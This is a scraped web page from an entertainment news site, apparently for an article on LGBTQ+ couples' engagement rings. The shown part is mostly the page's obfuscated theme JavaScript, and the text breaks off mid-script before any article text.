

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/
body_size: 48184
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>LGBTQ+ Couples Share Their Engagement Rings &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 